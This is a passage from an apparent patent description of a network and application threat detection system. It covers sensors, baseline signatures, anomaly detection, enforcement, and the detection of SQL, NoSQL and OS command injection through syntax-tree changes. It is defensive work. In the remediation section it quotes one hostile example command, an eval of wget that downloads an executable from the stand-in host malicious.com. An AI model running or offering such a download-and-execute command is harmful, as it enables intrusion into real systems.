Every connection has a transmitting and receiving end. In many cases, both ends have connectivity and application execution sensors and there are additional connectivity and application execution sensors on the network as well. By comparing the output of these connectivity and application execution sensors, the system can detect if one or more connectivity and application execution sensors has been disabled by a user or malware. Sensor compromise protection can also be in hardware where connections on the wire are compared against the connectivity and application execution sensor provided data.

Correlation of Transaction Components without Header Decoration

When a transaction makes calls to a different process (or to the same process in another thread), each thread of execution for the transaction may produce trace components that are disjoint. The trace components may need additional information to be added so that they can be correlated to stitch together the entire transaction. Traditionally this correlation information, usually a UUID (universally unique identifier) per transaction is created in the first thread/process where the transaction originates and this is passed along to every leg of the transaction as additional protocol header information. Each leg of the transaction scans the header for the correlation information and decorates the trace information with this UUID. However, this only works when the protocol supports header decoration. Transaction component correlation breaks down when a proprietary protocol is used for the transaction or if it has an intermediary between the legs of the transaction. An example of this is Google Cloud Pub/Sub.

Figure 3A:

FIG. 3A conceptually illustrates an asynchronous external trace decoration mechanism to pass correlation information.

Several embodiments of the invention use an asynchronous external trace decoration mechanism to pass correlation information as illustrated in FIG. 3A. For example, suppose a transaction originates in process A, and as a publisher it publishes a message to a topic in Google Cloud Pub/Sub. This process does not have a way to pass any correlation information to the subscribers of the topic. The subscribers do not get the message directly, instead Google Cloud Pub/Sub caches it and sends it to the subscribers; sometimes multiple times until they acknowledge receipt. The publisher however receives an ID for the message in an asynchronous thread. This message ID is what can be used to correlate the publisher leg of the transaction with the subscriber(s) leg. Each subscriber receives the same ID for the messages delivered to them by Google Cloud Pub/Sub. If each process has probes instrumented into the API calls for Google Cloud Pub/Sub, then an application agent can do the following to correlate transaction components:

1. Trace the publisher side of the transaction and assign a Unique ID and send the trace data to a collector or log
2. Cache this Unique ID
3. When the Google Cloud Pub/Sub invokes the application callback with the Message ID, send the Unique ID and Message ID as a pair to the collector/log
4. Trace the Subscriber side of the transaction and extract the Message ID
5. Send subscriber side trace along with the Message ID to the collector/log An algorithm to detect web injection-based exploitation (e.g., OS command Injection, SQL injection, NoSQL injection) in accordance with certain embodiments makes use of the abstract syntax tree (AST), program dependency graph (PDG) and/or the SQL parse tree to compute the changes in the original code due to the injection-based exploits. The changes in the AST, PDG, SQL Parse tree can be referred to as an anomaly. Whenever there is anomaly, an agent can suspend the thread and wait for exploit detection framework to give the verdict as malicious. If the exploit detection framework classifies the anomaly as malicious by using any of the algorithms mentioned above, the agent can stop the thread, or if the exploit detection framework will classify the anomaly as benign the agent can allow the execution of query.

In many embodiments of the invention, once the exploit detection algorithm has determined that the web application has a vulnerability, the following remedial actions are taken:
1. The IP address of the client is extracted and is blocked. Blocking can be done by any or all of the following:
    a. adding the IP address to the IP tables,
    b. Sharing the IP address with network inspection devices such as WAF (web application firewall), IPS (intrusion prevention system), etc. which will drop any further communication from that IP address,
    c. Sharing the IP address with the application agent. The application agent will check the IP address of an incoming request with the blacklisted IP. In case there is a match, it will suppress subsequent calls and return an error code such as "403 page not found" to the blacklisted IP.
2. If exit functions such as program execution functions, SQL query injection functions, etc. have a reference count of 1, then the exploit parameters can be extracted by the detection algorithm. These extracted parameters can either be normalized or sent as it is to an exploit patterns list.

Each time upon invocation of an exit function, such as program execution function, SQL/NoSQL, LDAP query execution functions, parameters of the function are compared with the exploit pattern list. In the case of a match, the detection agent will take remedial action to stop the exploit code from execution. These remedial actions can include, but are not limited to:
    a. Short Circuit the program execution function call. For example, sp_executesql( ) executes Transact-SQL statement. If the parameters of the call is an exploit, the agent will not allow the call to execute and return a non-zero value.
    b. The agent can clear the stack and return the error condition to the incoming connection.
    c. The agent can sanitize the parameters of the exit functions and allow the function to execute. For example, if the exit function call is eval (wget http://malicious.com/a.exe), the agent will sanitize the parameters by replacing the malicious.com with 127.0.0.1 and allow the eval( ) to execute.

An internal user can access the web application. In this scenario, the Injection attack is being made by an internal user. In the case the IP of the attacker is internal, the user who has logged on to the client is computed, and the user ID can then be disabled. By using the events from active directory mapping table is created between the user who has logged on an IP and the corresponding IP address. This mapping is used to compute the user who has logged on the attacking computer. The mapping between the IP address and the user is refreshed using the DHCP events. The entry between the IP and the user is removed from the mapping table, based upon the DHCP logs. If the DHCP events show the IP lease has expired, the entry is removed from the mapping table.

Processes for Connectivity and Application Execution Monitoring

Figure 4:

FIG. 4 is a flow chart illustrating a process for collecting activity data using a connectivity and application execution sensor in accordance with embodiments of the invention.

As discussed above, a server or other network appliance may perform a process for connectivity and/or application execution monitoring by collecting information about network connections and/or applications running on the device. A process for connectivity monitoring in accordance with embodiments of the invention is illustrated in FIG. 4. The process 400 includes capturing (402) activity data using a connection and application execution monitoring sensor on a server. In several embodiments, collecting activity data includes extracting connection/envelope information from network connections on the server and/or collecting information from running processes to obtain application execution information. Embodiments of the invention may utilize various tools and techniques by a sensor to collect the activity data as appropriate to different operating system environments (e.g., Linux, Windows, Mac). For example, different commands and tools that may be utilized include, but are not limited to, Netstat (network statistics), lsof (list open files), auditd (audit daemon), sysmon (system monitor), and/or perf (performance counters, call stack). One skilled in the art will appreciate that other tools for data collection may be utilized in accordance with embodiments of the invention as appropriate to a particular application. In addition, certain commands or tools may not provide a complete set of information on its own, but may be modified and/or supplemented by other commands or tools. For example, one tool may provide the start time of a network connection but not the end time, while another tool provides the connection end time. Merging the two sets of data can provide the total uptime of the connection. In several embodiments, data collection is sampled at discrete times and/or captured continuously.

In additional embodiments of the invention, a distributed detection and response system includes multiple collectors, each with an associated set of sensors. A session may be observed where the end point sensors are associated with different collectors. The collectors are configured to exchange information so that each collector has a complete set of signature information.

The collected activity data, which can include network and/or application information, also referred to as session records and application execution records, can be sent (404) to the collector server periodically. Although a specific process for monitoring connections and application execution is described above, one skilled in the art will recognize that any of a variety of processes may be utilized in accordance with embodiments of the invention. Collector servers and collector applications in accordance with embodiments of the invention are described below.

Processes for Collecting Connection and Application Execution Information and Determining Baseline Signatures The collector application gathers the connectivity records from all connectivity and application execution sensors and normalizes them with the context information and stores the records in the connection and application execution monitoring database. In many embodiments, one or more sensors send information to the collector application(s) executing on one or more collector server systems at regular intervals.

Figure 5A:

FIG. 5A is a flow chart illustrating a process for receiving and fusing activity data with context information in accordance with embodiments of the invention.

A process for receiving and processing connection and/or application execution information in accordance with embodiments of the invention is illustrated in FIG. 5A. The process 500 includes receiving (502) one or more pieces of activity data (e.g., connection information and/or application execution information) from one or more connectivity and application execution sensors.

The process receives (504) context information from one or more directory servers. As discussed further above, context information can include identity information about the entity involved with the activity data and/or information about files accessed. The process combines (506) context information with the received activity data to generate an activity record. In many embodiments, this provides that the actual end points (e.g., user, user account, device) are known for connections.

When the security application is in a learning period or mode, a set of baseline signatures (connection lineage signatures and/or application execution signatures) is built from incoming activity records (e.g., session records and/or application execution records). In many embodiments, the set of baseline signatures is built by counting (e.g., keeping a running count) of incoming records that match in a number of attributes. The activity record(s) are entered (508) into the connection and application execution monitoring database. Each activity record includes a number of attributes, such as those described further above. In many embodiments, an activity record includes a common part and a unique part. The common part includes attributes that are also part of baseline signatures. The unique part includes attributes that are not part of baseline signatures (such as time and date stamp of a communication or application event). In several embodiments, the common part does not need to be stored. Rather a pointer, reference, or identifier can be used to refer to an existing signature in the database that has the same values for those attributes within the common part. In this way, only the unique part of an activity record will be stored, achieving efficiency in using less storage space for stored activity records.

Several embodiments utilize a reference count to determine the significance of a particular signature. If the session signature attributes of a new incoming activity record matches any existing signature, then the reference count of the signature is incremented by one. Otherwise a new signature will be created, with reference count set to one, and added to the set of signatures maintained by the collector. When the count of a particular signature reaches a threshold number, the set of attributes is then saved as a baseline signature. Other criteria for becoming a baseline signature may be utilized in accordance with embodiments of the invention, such as considering other information indicative of whether a connection or application activity is legitimate, receiving user input whether the activity record is legitimate or suspicious, the count of the signature associated with a particular entity in comparison to similar signatures associated with other entities in a group to which that entity belongs, and/or utilizing a security policy specified for particular attributes.

In many embodiments, once the signature set is converging, i.e., the rate of new signature is below certain threshold, the collector will then transition from "learning" mode into "detection" mode. Any new signature generated during detection mode can be analyzed and triaged to determine if it is benign or suspicious and followed by more stringent inspection if necessary.

During the learning period, new signatures should be carefully reviewed to identify if they are indeed normal traffic. Particular attention is given to those signatures with low reference count. In several embodiments, a threat can be detected even in the learning mode in a variety of ways, including, but not limited to, having a low reference count, whether the signature is unique to a user or application and is rare (e.g., rare within a department or group), and/or whether the signature violates a preconfigured policy or is on a blacklist of signatures.

While a specific process for receiving and processing signature information is discussed above with respect to FIG. 5A, one skilled in the art will recognize that any of a variety of processes may be utilized in accordance with embodiments of the invention. Processes for detecting anomalies in accordance with embodiments of the invention are discussed below.

Processes for Detecting Anomalies using Baseline Signatures

Figure 5B:

FIG. 5B is a flow chart illustrating a process for detecting anomalies using baseline signatures in accordance with embodiments of the invention.

When the security application is in a detection period or mode, incoming records are compared against a set of baseline signatures stored in the signature database. A process for detecting an anomaly condition using baseline signatures in accordance with embodiments of the invention is illustrated in FIG. 5B. The process 520 includes receiving (522) a new incoming piece of activity data from one or more connectivity and application execution sensors. Where multiple collectors are involved in generating activity data, the information may come from one or more collectors. Context information is received (524) and combined (526) with the activity data to form an activity record (e.g., session record and/or application execution record).

The incoming activity record(s) are compared (528) against the set of baseline signatures. An exact or close match (e.g., by a distance measure or difference in number of attributes as discussed further above) to one or more baseline signatures can be considered a normal or acceptable behavior. Larger deviations from matching the baseline signatures can indicate an anomalous condition. Certain attributes may utilize a range (e.g., time period within a day, week, month, etc.) or an interval of repeating (e.g., day of the week, month, etc.). A match can similarly be made in such cases, e.g., if the time is within the time period or if the date falls on that day of the week. In several embodiments of the invention, an alert is generated (530) if an incoming record in detection mode does not match any baseline signature by more than a predetermined number of attributes and/or differs from all baseline signatures by more than a predetermined number of attributes. In additional embodiments of the invention, the process proceeds to 614 in FIG. 6 when conditions are met for triggering an alert.

While a specific process for receiving signature information and detecting an anomaly condition is discussed above with respect to FIG. 5B, one skilled in the art will recognize that any of a variety of processes may be utilized in accordance with embodiments of the invention. Specific techniques for detecting anomalies in accordance with embodiments of the invention are discussed in greater detail below.

Threat Detection

Advanced security threats are typically characterized by initial exploratory behavior. During exploration, an advanced security threat attempts to discover the characteristics of the system that has been infiltrated and detect potential vulnerabilities that can be exploited to spread within the system. As discussed above, threat detection and prevent systems in accordance with various embodiments of the invention can detect a security threat using connection information and initiate any of a variety of enforcement actions in response. Abnormal connections that are indicative of exploratory behavior can be determined in one of several ways. Exploratory behavior of a threat can be detected from network activity including (but not limited to) pings, scans of resources, applications and databases, and/or dropped or terminated connections. Specific patterns of network behavior can be analyzed in a variety of ways to evaluate the likelihood that the activity is indicative of exploratory behavior associated with an advanced security threat. Connectivity models describe network connections indicative of the preference of bot-infected machines within a system. In several embodiments, connectivity models take into account the number of connections. In a number of embodiments, connectivity models can also consider such properties as the amount of data transferred via the connections, the ports and/or protocols that are used to transfer data, and/or entropy measurements of the packets of data transferred via the connections.

Furthermore, a threat can be detected from a policy violation where the policy is user-defined (facilitated by a progressive specification), derived from Data Center Management Applications (such as vSphere), IdM solutions or learned for certain features. Policies can be specified both with respect to an application and Enterprise users. Threats can be detected as a meaningful deviation from a baseline. Connectivity and traffic information (e.g., data volume) can be evaluated using temporal analysis to detect data gathering and exfiltration. Finally, exploration, policy violation, and/or baseline deviation may be detected as trap-induced, where a bait asset is provided and threat behavior is observed.

Additionally, the execution of malware in a variety of ways can be detected in AE-CLT filtering, including (but not limited to) a new process using a new end-point; process hallowing (e.g. a connection anomaly of an old process); DLL injection (e.g. a new end-point with CEM and connection anomaly), and code injection (e.g. a new end-point with CEM and connection anomaly).

Baselines may be maintained per user, group, and crowd and continuously adjusted (e.g., using a rolling average). A connection lineage signature together with networking information about the associated connection (e.g., envelope information) can represent a comprehensive profile for a network connection record seen in enterprise networks. A baseline for a pristine environment, without malware presence, can be built by collecting all the network connections running in the enterprise network during a learning period. Connection Lineage Signature (CLS) information can be used to refine (amplify or dampen) the estimation of abnormality in a network connection or detect abnormality even when the network connection appears completely normal. From the collection of CLS information of individual runs of a given application as a result of serving a network connection, a superset can be constructed that represents the overall reflection of runtime behavior of the application, taking into account all the input data and run time scenario. Generally, the more instances of run times that are observed, the more comprehensive the baseline can be.

After the learning period is over, a connection as a result of abnormal networking activity can often manifest itself through the connection information. If the networking activity appears to be normal but the application on the monitored entity handling this connection behaves abnormally (as seen from the codes set executed), the anomaly can still be detected through the evaluation of the Connection Lineage Signature (CLS). This aspect is particularly useful and critical if malware is able to compromise the employee credentials and follow their browsing history or infer application connectivity patterns to avoid triggering any anomaly at the network level.

In many embodiments of the invention, anomaly detection can be performed using vectors. The baseline CLS information and a set of runtime CLS information can be represented as two vectors in N dimensional space, and the distance between them computed with predetermined weights imposed on each of the vector elements. The measurement of distance from the baseline can be used to perform clustering analysis to identify an exceptional case as an anomaly. Enforcement actions that may be initiated by a threat detection and prevention system performing AE-CLT filtering are discussed below.

Enforcement

In several embodiments of the invention, each connectivity and application execution sensor may also include an enforcement application that uses a specified policy to provide micro-segmentation (e.g., as a firewall) to reduce the attack surface or to quarantine at a very fine grain level once a user, machine, or application has been determined to be compromised.

In a fine grain policy, a firewall may use a 7-tuple of items (source IP, source port, destination IP, destination port, virtual LAN, source MAC address, destination MAC address) as policy inputs for enforcement. Next generation firewalls may add user ID and application ID or name to the policy to perform additional enforcement using deep packet inspection. The policy can be extended with very fine grain details for both enforcement and anomaly detection by taking advantage of the additional information available from a connectivity and application execution sensor on each server. For example:

source executable name, which is the fully qualified path name of the executable file of the application.

application process ID, the process ID of one instance of an application which has multiple instances running at the same time.

DLL (Windows) name or kernel loaded module (Linux) name initiating or terminating socket calls.

the call graph sequence—when a socket call is made in the kernel, tracing back to the originating code that initiated the call.

user name, the user owning the running application instance.

Processes for Detecting Exploits

In many embodiments of the invention, a threat detection and response system (such as using a collector server) monitors the invocation of execution functions in web applications to detect exploits. A process in accordance with an embodiment of the invention includes identifying an execution function and monitoring the execution function after it is invoked. Usually, execution functions involve accepting user input or an external request, as exploits are typically introduced to a system through user input or external request/input. Any or all of the following procedures may be utilized to detect different types of exploits. Several of these procedures are described in greater detail in following sections and elsewhere. With many types of execution functions and associated exploits, the input and output may not be one step apart. There may be intermediate steps of executing code, transactions, and/or communications. Several of the techniques discussed below utilize tracing techniques described elsewhere in this disclosure, such as application tracing. Many of these techniques may also be referred to as behavioral analysis. Processes for performing behavioral analysis in accordance with embodiments of the invention are described below with respect to FIGS. 5b and 6. Many of the techniques for specific types of exploits discussed below follow the general approach in FIG. 6.

a) checking for a new code path. This can be done by monitoring API calls of subsequent functions that are invoked after the execution function(s). For example, many OS command exploits will introduce a new code path, which can constitute suspicious behavior. Identifying code paths can also be referred to as application executing tracing, which is discussed in greater detail further above. Additional details are discussed further below with respect to detecting OS command injection.

b) checking for suspicious API calls by monitoring which API(s) are called after the execution function(s). Certain API(s) may be expected after a particular execution function but others. For example, an invocation of program execution functions after invocation of a deserialization function may constitute suspicious behavior. Additional details are discussed further below with respect to detecting insecure deserialization function exploits.

c) simulating the behavior of the execution function by executing the arguments passed to the function(s) through the parsers. If a new node is created in the Abstract Syntax Tree (AST) by running through a parser, it can constitute suspicious behavior. For example, with an SQL injection function, arguments of the function in an SQL query can be extracted, normalized, and the AST computed. This AST of the normalized executing query is compared with the AST of the good query. If there is an additional node in the AST, it may be suspicious behavior. Additional details are discussed further below with respect to detecting SQL injection exploits.

d) parsing the objects that are passed as parameters to the execution function and comparing it with a predefined set of knowledge of allowed and not allowed behaviors of the function. For detecting server-side request forgery (SSRF), the IP address of the machine where the communication is established is compared with prestored IP's of the internal IP. If the IP is not on the whitelist, it may be suspicious behavior. Additional details are discussed further below with respect to detecting SSRF.

e) extracting values passed to the execution function and executing it through emulators, parsers, and/or honey queries. To detect SQL injection in stored procedures, the parameters to the functions are extracted and passed through parsers. If the parsers validate the parameters as code and not as data, it may be suspicious behavior. Additional details are discussed further below with respect to detecting SQL injection in stored procedures.

The process continues to determine whether the suspicious behavior is due to external inputs. In various embodiments of the invention, different mechanisms may be utilized to determine if the behavior is due to external inputs (e.g., user input or other input providing values external to the system through a method that accepts external input such as but not limited to GET, POST, lambda functions, uploaded file, etc.). For different threats, this can involve determining a new node in a parse tree or code path.

Although specific procedures for detecting exploits are described above, one skilled in the art will recognize that any of a number of appropriate detection techniques may be utilized in accordance with embodiments of the invention.

Processes for Detecting Injection Exploits

OS (operating system) command injection is an exploitation technique in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application. OS command injection exploitation can be operating system independent, i.e., it can happen in Windows, Linux, also these are often programming language independent. In the case of the SQL injection attack, malicious SQL statements are inserted into an entry field for execution to perform the malicious activity such as to dump the database contents etc. to the attacker. Threat actor group such as Axiom and Magic Hound have been observed using SQL injection to gain access to systems. Databases such as MongoDB support the use of JavaScript functions for query specifications and map/reduce operations. Since MongoDB databases (like other NoSQL databases) do not have strictly defined database schemas, using JavaScript for query syntax allows developers to write arbitrarily complex queries against disparate document structures. If these queries accept input from HTTP commands such as GET, POST, cookies, User-Agent etc., then these Javascript functions can be prone to NoSQL injection exploitation. Besides SQL and NoSQL databases, threat actor can also construct malicious XPath expression or XQuery to retrieve data from XML databases.

Injection attacks such as SQL, NoSQL, and OS command injection exploits typically add additional code which leads to a change in the legitimate code of the application that is executed. This change in the legitimate code of an application due to the injection-based exploitation is typically reflected in the abstract syntax tree (AST), program dependency graph (PDG) and/or the SQL parse tree. The discussion below will provide examples of SQL, NoSQL, and OS command injection exploits and show the changes in the AST, PDG, and SQL parse tree due to the exploits. These changes in code are a foundational principle of the detection algorithms to detect SQL, NoSQL and OS command injection which are discussed further below.

Figure 6:
